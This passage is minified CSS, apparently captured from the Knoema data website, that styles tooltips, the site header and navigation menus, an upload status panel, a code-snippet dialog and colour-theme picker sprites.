0;border-top-color:#fff}.notification-tooltip.modern.top-left .tooltip-arrow{bottom:0;right:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#fff}.notification-tooltip.modern.top-right .tooltip-arrow{bottom:0;left:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#fff}.notification-tooltip.modern.right .tooltip-arrow{top:50%;left:0;margin-top:-6px;border-width:6px 6px 6px 0;border-right-color:#fff}.notification-tooltip.modern.left .tooltip-arrow{top:50%;right:0;margin-top:-6px;border-width:6px 0 6px 6px;border-left-color:#fff}.notification-tooltip.modern.bottom .tooltip-arrow{top:0;left:50%;margin-left:-6px;border-width:0 6px 6px;border-bottom-color:#fff}.notification-tooltip.modern.bottom-left .tooltip-arrow{top:0;right:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#fff}.notification-tooltip.modern.bottom-right .tooltip-arrow{top:0;left:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#fff}.notification-tooltip.modern .tooltip-inner{padding:0.8em 1.1em;background-color:#fff;box-shadow:0 1px 4px rgba(0,0,0,0.2)}body.fullscreen #site-main{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}div#upload-status h2{font:bold 14pt 'PT Sans',sans-serif}div#upload-status div{font-size:10.5pt}div#upload-status div a{color:#2050be}div#upload-status div#status{margin:15px 0;display:none;font-weight:bold}div#upload-status div#status img{float:left;margin-right:5px}html[dir='rtl'] div#upload-status div#status img{float:right;margin-left:5px;margin-right:0}div#upload-status #status-message{display:none}html[dir='rtl'] div#upload-status #first{display:inline-block}html[dir='rtl'] div#upload-status #current-status{unicode-bidi:embed}div#upload-status div#dataset-link{margin-top:10px;display:none}#site-holder.business #site-main{box-shadow:none;margin:auto;width:100%;padding:0}#site-holder.business.shadow #site-main{box-shadow:0 5px 25px 5px #eaeaea;width:940px;padding-top:10px}#site-holder.business #site-search-button{position:absolute;top:12px;right:10px;padding:0;background-position:0 -16px;background-repeat:no-repeat;width:15px;height:16px;background-color:transparent;background-image:url("/img/v4/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.business #site-search-button{background-image:url("/img/v4/icon_search-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.business #site-search-button{right:885px}#site-holder.business #site-search-examples label{color:#000}#site-holder.oauth #site-main{text-align:center;width:100%;max-width:940px;padding:0;height:100%;min-height:430px;overflow:hidden}#site-holder.oauth #site-header .wrapper,#site-holder.oauth #site-footer-copyright .wrapper{width:100%;max-width:940px;min-width:430px;padding:0 15px;margin:0 auto;box-sizing:border-box}@media (max-width:600px){#site-holder.oauth #site-header .wrapper,#site-holder.oauth #site-footer-copyright .wrapper{width:430px;padding:0}}#site-holder.oauth #site-header .primary-nav{height:40px;line-height:40px}#site-holder.oauth #site-header .primary-nav a.logo{height:40px}#site-holder.oauth #site-footer-copyright .wrapper a{color:#fff}#site-holder.oauth #site-footer-copyright .wrapper #copyright,#site-holder.oauth #site-footer-copyright .wrapper #social{height:40px;line-height:40px;margin:0}#site-holder.oauth #site-footer-copyright .wrapper #copyright{color:#fff;float:left}#site-holder.oauth #site-footer-copyright .wrapper #social{display:inline-block;float:right}@media (max-width:600px){#site-holder.oauth #site-footer-copyright{height:50px}#site-holder.oauth #site-footer-copyright .wrapper #copyright,#site-holder.oauth #site-footer-copyright .wrapper #social{height:25px;line-height:25px;float:none;display:block;text-align:center}}.tabs-page>.header{box-sizing:border-box;padding-top:33px;height:120px}.tabs-page>.header h1{display:inline-block;font-size:32px;font-family:'PT Sans',sans-serif;font-weight:bold;color:#222240;margin:0;vertical-align:middle}.tabs-page>.header p{font-size:14px;color:#6080c0;margin:7px 0 15px}body.community .tabs-page>.header p{color:#2050be}.tabs-page>.header p a{text-decoration:none;display:flex;align-items:center;color:#2050be;font-size:14px;line-height:1}.tabs-page>.header p a .knoema-ico{font-size:12px}html[dir=rtl] .tabs-page>.header p a .knoema-ico{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg)}.tabs-page .menu{height:50px;background-color:#f5f5f5;padding:0 15px;margin:0 -15px;display:flex;align-items:center;justify-content:space-between}.tabs-page .menu ul{margin:0;padding:0;list-style-type:none;font-size:0}.tabs-page .menu .menu-item{display:inline-block;padding:14px 20px;font-size:14px;font-weight:bold;color:#606060;cursor:pointer}.tabs-page .menu .menu-item.active{color:#222240;border-bottom:3px solid #6080c0}body.community .tabs-page .menu .menu-item.active{border-bottom-color:#2050be}.tabs-page .menu .menu-item a,.tabs-page .menu .menu-item a.visited,.tabs-page .menu .menu-item a:hover{text-decoration:none;color:inherit;display:flex;align-items:center}.tabs-page .menu .menu-item .knoema-ico{height:19px;width:19px;line-height:19px;font-size:19px;text-align:center;font-weight:500}html:not([dir='rtl']) .tabs-page .menu .menu-item .knoema-ico{margin-right:8px}html[dir='rtl'] .tabs-page .menu .menu-item .knoema-ico{margin-left:8px}.tabs-page .menu .menu-item.menu-button{padding-left:10px;padding-right:10px}.tabs-page .tab-content{padding:0 0 20px;position:relative;margin-top:30px;min-height:250px}.tabs-page .tab-content.hide{display:none}body:not(.community) div#site-header{height:8vh}body:not(.community) div#site-header .wrapper.v8{min-width:964px;padding:0;height:8vh;width:100%;position:fixed;left:0;right:0;top:0;z-index:11;background-color:#fff}body:not(.community) div#site-header .wrapper.v8 .background-nav{display:none}body:not(.community) div#site-header .wrapper.v8 .logo{margin:0;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='181.18' height='24.87' viewBox='0 0 181.18 24.87'%3E%3Cg style='fill: %236080c0'%3E%3Cpath d='M23.76 24.29h-8.78L7.41 12.53h-.09V24.3H0V.58h7.32v10.95h.09L14.47.58h8.68l-8.5 11.14z'/%3E%3Cpath d='M49.42 24.29h-7.3V11.12q0-5.505-3.94-5.51a3.919 3.919 0 0 0-3.13 1.46 5.554 5.554 0 0 0-1.23 3.71v13.53H26.5V.58h7.32v3.75h.09A8.423 8.423 0 0 1 41.55 0q7.875 0 7.88 9.77v14.52z'/%3E%3Cpath d='M65.52 24.87q-5.925 0-9.32-3.32a12.057 12.057 0 0 1-3.39-9.02q0-5.88 3.52-9.21T65.85 0q5.91 0 9.26 3.32a11.794 11.794 0 0 1 3.36 8.79q0 5.91-3.46 9.33-3.465 3.435-9.49 3.43zm.19-19.27a4.879 4.879 0 0 0-4.03 1.78 7.847 7.847 0 0 0-1.43 5.05q0 6.825 5.51 6.83 5.25 0 5.26-7.02c-.01-4.42-1.77-6.64-5.31-6.64z'/%3E%3Cpath d='M104.53 14.52H89.06q.375 5.16 6.51 5.16a12.762 12.762 0 0 0 6.88-1.85v5.28a18.093 18.093 0 0 1-8.54 1.76q-5.745 0-8.92-3.18t-3.17-8.88q0-5.91 3.43-9.36A11.359 11.359 0 0 1 93.66 0c3.46 0 6.13 1.03 8.03 3.08a11.863 11.863 0 0 1 2.84 8.36zm-6.79-4.49q0-5.1-4.12-5.1a3.964 3.964 0 0 0-3.05 1.46 6.537 6.537 0 0 0-1.56 3.64z'/%3E%3Cpath d='M145.55 24.29h-7.29V10.77q0-5.16-3.8-5.16a3.506 3.506 0 0 0-2.94 1.55 6.362 6.362 0 0 0-1.14 3.87V24.3h-7.32V10.63q0-5.025-3.73-5.03a3.571 3.571 0 0 0-3 1.48 6.515 6.515 0 0 0-1.12 4.03v13.18h-7.32V.58h7.32v3.71h.09A9 9 0 0 1 122.97 0a6.831 6.831 0 0 1 6.88 4.42A8.771 8.771 0 0 1 137.82 0q7.74 0 7.73 9.54z'/%3E%3Cpath d='M170.08 24.29h-6.92v-3.41h-.09a7.711 7.711 0 0 1-7.06 3.98 7.367 7.367 0 0 1-5.43-1.96 7.01 7.01 0 0 1-1.98-5.22q0-6.9 8.18-7.97l6.44-.86c0-2.59-1.41-3.89-4.21-3.89a14.4 14.4 0 0 0-8.06 2.52V1.99A17.8 17.8 0 0 1 155.13.6a22.084 22.084 0 0 1 4.83-.6q10.14 0 10.14 10.12v14.17zm-6.88-9.63v-1.6l-4.31.56q-3.57.465-3.57 3.22a2.66 2.66 0 0 0 .87 2.05 3.347 3.347 0 0 0 2.35.8 4.365 4.365 0 0 0 3.36-1.42 5.164 5.164 0 0 0 1.3-3.61z'/%3E%3C/g%3E%3Cg style='fill:%236080c0' %3E%3Cpath d='M177.13 8.11a4.05 4.05 0 1 1 4.05-4.05 4.052 4.052 0 0 1-4.05 4.05zm0-7.5a3.44 3.44 0 1 0 3.44 3.44 3.427 3.427 0 0 0-3.44-3.44zm1.11 5.78l-1.2-1.84h-.8v1.84h-.65V1.74h1.89a1.443 1.443 0 0 1 1.51 1.41 1.367 1.367 0 0 1-1.19 1.38l1.24 1.85h-.8zm-.76-4.08h-1.24v1.64h1.24a.836.836 0 0 0 .84-.8.85.85 0 0 0-.84-.84z'/%3E%3C/g%3E%3C/svg%3E");background-size:130px 18px;width:130px;height:18px;height:100%;background-repeat:no-repeat;background-position:center;flex:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav{margin:auto 40px;white-space:nowrap;height:100%}body:not(.community) div#site-header .wrapper.v8 .primary-nav .nav{height:100%;margin-top:0px;text-align:left;padding:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .nav{text-align:right}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu{height:100%;display:flex;justify-content:space-between}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu a{text-decoration:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu li{position:relative;list-style:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu .nav-right-menu{display:flex;align-items:center}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu .menu-access{height:100%}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list{height:100%;width:66%;display:inline-flex;align-items:center;padding:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list:not(.access){justify-content:flex-end}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li{padding-bottom:0;height:100%}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li{margin-left:10px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li{margin-right:10px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li>a{height:21px;padding:4px 10px;margin-top:-4px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li:hover .menu__link{color:#fff}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li>.menu__link{margin:0 auto;padding:12px 23px;font-weight:500;font-family:"Poppins","Open Sans",Sans serif;font-size:14px;text-align:center;border-radius:7px;background-color:#b2bad6;transition:color 0.3s,background-color 0.3s,border 0.3s;border:1px solid #b2bad6;color:#fff;text-transform:unset;height:5.6vh;max-height:50px;box-sizing:border-box;display:inline-flex;align-items:center}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li>.menu__link:hover{background-color:#fff;color:#b2bad6;border-color:rgba(178,186,214,0.2)}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{left:auto}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{right:auto}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list.access>li .sub-menu__list{left:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li{padding-bottom:0;cursor:pointer;height:100%;display:flex;justify-content:center;align-items:center}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li:hover .menu__link{color:#627ec2}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li:hover .sub-menu__list{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .menu__list>li>.menu__link{color:#000;font-family:"Open Sans",'PT Sans',sans-serif;font-size:16px;font-weight:300;padding:0 25px;margin:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list{z-index:1001;display:none;min-width:100px;position:absolute;top:8vh;padding:10px 20px;opacity:0.96;border-radius:2px;-webkit-backdrop-filter:blur(20.2px);backdrop-filter:blur(20.2px);box-shadow:0 4px 4px 0 rgba(0,0,0,0.1);background-color:#fff}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list{left:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list{right:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list>li{cursor:pointer}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__list>li:hover .sub-menu__link{color:#627ec2}body:not(.community) div#site-header .wrapper.v8 .primary-nav .sub-menu__link{font-size:14px;font-weight:300;font-family:"Open Sans",'PT Sans',sans-serif;color:#222240;display:inline-block;padding:10px 0px;margin:0px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang{padding:0;position:relative;display:flex;justify-content:center;align-items:center;flex:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang.hidden{display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang.expanded{background:#fff}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .img{background:none;display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language>.img{height:36px;width:36px;line-height:36px;font-size:23px;text-align:center;font-weight:300;display:block;margin:0;color:#6080c0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language>.img:before{content:"\2904";font-family:"knoema-ico"}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language>.img:hover{color:#2050be}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .current{font-size:9pt;margin-right:0;color:#222240;text-transform:capitalize;display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .arrow{display:none;width:0;height:0;border:0 solid transparent;border-left-width:5px;border-right-width:5px;border-top:5px solid #919191;top:-9px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language .arrow{right:2px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags{position:relative}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags a{font-size:10pt}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul{background-color:#fff;left:-42px;margin-top:16px;border-radius:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul{right:-42px;left:auto}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li:hover{background-color:#f7f7f7}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li:hover a{color:#2050be}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li a{color:#6080c0;text-decoration:none;font-family:'PT Sans',sans-serif;outline:none}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.flags ul li{text-align:right}body:not(.community) div#site-header .wrapper.v8 .primary-nav .lang .site-language.expanded ul{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{display:flex;justify-content:center;align-items:center}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{margin-left:10px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{margin-right:10px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .demo-request{display:none;font-size:16px;color:#fff;padding:5px 10px;font-weight:bold;border-radius:2px}html:not([dir='rtl']) body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .demo-request{margin-right:5px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .demo-request{margin-left:5px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.with-demo-request #signup{display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.with-demo-request .demo-request{display:inline}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #signup{display:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #login{display:none}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info{float:left;border-left:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a{font:bold 16px 'PT Sans',sans-serif;text-decoration:none;color:#6080c0;outline:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#username{height:40px;width:40px;line-height:40px;text-align:center;font-family:'PT Sans',sans-serif;font-size:13px;font-weight:normal;color:#fff;background-color:#81c45b;border-radius:20px;text-transform:uppercase;flex:none}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite.png?v=4");background-size:308px 84px !important;background-position:-137px 14px;background-repeat:no-repeat;width:20px;height:50px;margin-left:0;margin-right:5px;vertical-align:top}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img{background-image:url("/img/v6/sprite-x2.png?v=4");background-size:cover}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img.new-items{background-position-x:-255px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#gadget-bin-img{margin-left:5px;margin-right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#login{margin:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info>a#signup{margin-right:10px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications{position:absolute;right:-3px;top:10px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications{right:auto;left:-3px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications a{display:none;width:24px;vertical-align:top;margin-left:0;margin-right:5px;height:50px;background-position:center}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications a{margin-left:5px;margin-right:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info #site-notifications span{display:block;width:18px;height:18px;background:#f31f1f;border-radius:9px;color:#fff;font:normal 9px 'PT Sans',sans-serif;text-align:center;line-height:18px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg{display:none;position:absolute;z-index:10;background-color:#fff;box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);min-width:240px;right:0px;top:50px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg{left:0px;right:auto}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a{display:flex;font-size:14px;color:#6080c0;text-decoration:none;text-align:left;padding:8px 15px;line-height:normal}.ie9 body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a:hover{background-color:#f7f7f7;color:#2050be}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a.top-item{border-bottom:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a.bottom-item{border-top:1px solid #bfcce6;padding-bottom:8px;padding-top:8px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro{display:flex;justify-content:space-between;width:calc(100% - 33px)}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro::after{content:'';width:19px;height:12px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v2/dsbrowser/v3/label-pro.png");margin-top:4px;margin-left:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro::after{background-image:url("/Img/v2/dsbrowser/v3/label-pro-x2.png");background-size:cover}}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .pro::after{margin-left:0;margin-right:15px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a{text-align:right}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:11px;display:inline-block;vertical-align:middle;background-repeat:no-repeat;background-position:center;width:22px;height:22px}.ie9 body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon{margin-left:0;margin-right:6px}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon{margin-left:11px;margin-right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a .icon.ie9{margin-left:6px;margin-right:0}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.premium{background-image:url("/img/v4/head/icons-pro-x2.png");background-size:18px 18px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#profile .icon.non-premium{background-image:url("/img/v4/head/icons-base-x2.png");background-size:18px 18px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dashboard-new .icon{background-image:url("/img/v4/head/icons-dash-x2.png?v=1");background-size:18px 15px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#presentation-new .icon{background-image:url("/img/v4/head/icons-pres-x2.png?v=1");background-size:21px 15px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#dataset .icon{background-image:url("/img/v4/head/icons-upload-x2.png?v=1");background-size:17px 19px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual.png?v=1")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#user-manual .icon{background-image:url("/img/v4/head/icons-usermanual-x2.png?v=1");background-size:15px 17px}}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#logout{padding-left:48px;padding-right:0}html[dir='rtl'] body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info .user-info-dlg>a#logout{padding-left:0;padding-right:48px}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.expanded{background-color:#fff}body:not(.community) div#site-header .wrapper.v8 .primary-nav .user-info.expanded .user-info-dlg{display:block}body:not(.community) div#site-header .wrapper.v8 .primary-nav .ui-button__accent{text-transform:none;height:inherit;color:#fff;border-radius:2px;background-color:#2050be}html:not([dir='rtl']) body:not(.community) div#site-holder.with-sidebar-left div#site-header .logo{margin-left:40px}html[dir='rtl'] body:not(.community) div#site-holder.with-sidebar-left div#site-header .logo{margin-right:40px}@media all and (max-width:1064px){body:not(.community) div#site-header .wrapper.v8{min-width:964px}}.sidebar .dialog#codesnippet-dialog{height:calc(100% - 10px)}.sidebar .dialog#codesnippet-dialog .snowflake-card{width:100%;height:auto;min-height:277px}.sidebar .dialog#codesnippet-dialog .query-column{width:100%;height:150px}#codesnippet-dialog .snowflake-card{margin-bottom:20px}#codesnippet-dialog .snowflake-card p{font-size:14px}#codesnippet-dialog .snippet-text{background-color:#f0f0ec;border:1px solid #2050be;border-radius:2px;font-size:13px;font-family:'PT Sans',sans-serif;padding:10px 5px;box-sizing:border-box;resize:none;max-width:100%}#codesnippet-dialog .hidden{display:none}#codesnippet-dialog .cs-control{margin-top:10px;overflow:hidden}#codesnippet-dialog .cs-control.disabled{opacity:0.5;cursor:default}#codesnippet-dialog #cs-direction{display:flex;font-size:14px}#codesnippet-dialog #cs-direction.hidden{display:none}html:not([dir='rtl']) #codesnippet-dialog .cs-direction-title{margin-right:5px}html[dir='rtl'] #codesnippet-dialog .cs-direction-title{margin-left:5px}#codesnippet-dialog .cs-control-dir-inp{margin-left:5px;margin-right:5px;width:12px}#codesnippet-dialog .cs-direction-ctrl{display:flex;align-items:center}#export,#copy-snippet,#open-excel,#cancel-snippet{border-radius:2px;font-size:14px;margin:18px 0;text-transform:uppercase;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24);font-weight:bold}#copy-snippet{display:none}#open-excel,#cancel-snippet{color:#2050be;background-color:transparent;border:none;text-transform:none;font-weight:normal;box-shadow:none}#open-excel:hover,#cancel-snippet:hover{background-color:transparent}#open-excel{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Css/Knoema.0a32de6be9fe1931c6f044537416fc742994415d.less
body_size: 39728
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.theme-general-icon{height:20px;width:20px;background-image:url("/Img/v4/new_themes_general_icon.png")}.theme-picker-container-body .g{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;box-sizing:content-box;margin:2px}.theme-picker-container-body .g:hover{margin:0;border:solid 2px #dadada}.g{height:15px;width:75px;cursor:pointer}.g.BuGn{background:url("/Img/v4/new_themes.png") 0 0px}.g.BuPu{background:url("/Img/v4/new_themes.png") 0 -15px}.g.GnBu{background:url("/Img/v4/new_themes.png") 0 -30px}.g.OrRd{background:url("/Img/v4/new_themes.png") 0 -45px}.g.PuBu{background:url("/Img/v4/new_themes.png") 0 -60px}.g.PuBuGn{background:url("/Img/v4/new_themes.png") 0 -75px}.g.PuRd{background:url("/Img/v4/new_themes.png") 0 -90px}.g.RdPu{background:url("/Img/v4/new_themes.png") 0 -105px}.g.YlGn{background:url("/Img/v4/new_themes.png") 0 -120px}.g.YlGnBu{background:url("/Img/v4/new_themes.png") 0 -135px}.g.YlOrBr{background:url("/Img/v4/new_themes.png") 0 -150px}.g.YlOrRd{background:url("/Img/v4/new_themes.png") 0 -165px}.g.Blues{background:url("/Img/v4/new_themes.png") 0 -180px}.g.Greens{background:url("/Img/v4/new_themes.png") 0 -195px}.g.Greys{background:url("/Img/v4/new_themes.png") 0 -210px}.g.Oranges{background:url("/Img/v4/new_themes.png") 0 -225px}.g.Purples{background:url("/Img/v4/new_themes.png") 0 -240px}.g.Reds{background:url("/Img/v4/new_themes.png") 0 -255px}.g.BrBG{background:url("/Img/v4/new_themes.png") 0 -270px}.g.PiYG{background:url("/Img/v4/new_themes.png") 0 -285px}.g.PRGn{background:url("/Img/v4/new_themes.png") 0 -300px}.g.PuOr{background:url("/Img/v4/new_themes.png") 0 -315px}.g.RdBu{background:url("/Img/v4/new_themes.png") 0 -330px}.g.RdGy{background:url("/Img/v4/new_themes.png") 0 -345px}.g.RdYlBu{background:url("/Img/v4/new_themes.png") 0 -360px}.g.RdYlGn{background:url("/Img/v4/new_themes.png") 0 -375px}.g.Spectral{background:url("/Img/v4/new_themes.png") 0 -390px}.g.Accent{background:url("/Img/v4/new_themes.png") 0 -405px}.g.Dark2{background:url("/Img/v4/new_themes.png") 0 -420px}.g.Paired{background:url("/Img/v4/new_themes.png") 0 -435px}.g.Pastel1{background:url("/Img/v4/new_themes.png") 0 -450px}.g.Pastel2{background:url("/Img/v4/new_themes.png") 0 